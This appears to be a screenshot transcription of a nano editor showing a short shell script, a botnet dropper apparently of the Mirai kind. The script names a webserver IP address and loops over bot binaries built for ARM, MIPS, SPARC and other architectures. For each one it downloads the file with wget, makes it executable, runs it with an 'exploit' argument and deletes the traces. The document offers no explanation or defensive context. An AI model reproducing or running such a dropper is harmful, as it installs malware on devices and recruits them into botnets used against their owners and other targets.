 GNU nano 2.9.3 b
#!/bin/sh
# Edit
WEBSERVER="172.245.7.141"
# Stop editing now
BINARIES="bot.arme bot.arm5 bot.arm6 bot.mips bot.mpsl bot.sh4e bot.sparc bot.x$
for Binary in $BINARIES; do
wget http://$WEBSERVER/$Binary -O-> .t; chmod 777 .t;
./.t exploit;
rm -rf bot.*
done
[ Read 14 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line